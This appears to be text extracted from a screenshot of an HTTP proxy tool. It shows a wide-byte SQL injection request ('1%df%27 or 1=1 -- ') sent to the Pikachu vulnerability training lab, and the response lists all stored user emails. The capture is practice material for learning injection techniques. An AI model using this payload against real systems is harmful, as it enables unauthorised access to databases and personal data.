 Send
Cancel
<
>
Targ
Request
Pretty
Raw
Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=ghi4t0odq94bmccus48e5sorkc
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df%27 or 1=1 -- &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com